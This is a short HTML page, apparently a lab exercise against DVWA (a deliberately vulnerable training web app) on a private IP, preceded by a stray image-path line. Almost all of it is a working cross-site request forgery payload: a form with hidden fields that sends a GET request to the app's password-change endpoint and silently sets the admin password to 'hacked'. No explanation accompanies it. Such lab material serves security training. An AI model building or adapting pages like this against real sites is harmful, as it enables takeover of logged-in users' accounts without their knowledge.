 <div class="body_padded">
<h1>Vulnerability: Cross Site Request Forgery (CSRF)</h1>
<div class="vulnerable_code_area">
<h3>Change your admin password:</h3>
<br>
<form action="http://192.168.56.103/dvwa/vulnerabilities/csrf/?" method="GET">
<input type="hidden" AUTOCOMPLETE="off" name="password_current" value = "password">   <input type="hidden" AUTOCOMPLETE="off" name="password_new" value="hacked">
<input type="hidden" AUTOCOMPLETE="off" name="password_conf" value="hacked">
<input type="submit" value="Change" name="Change">
</form>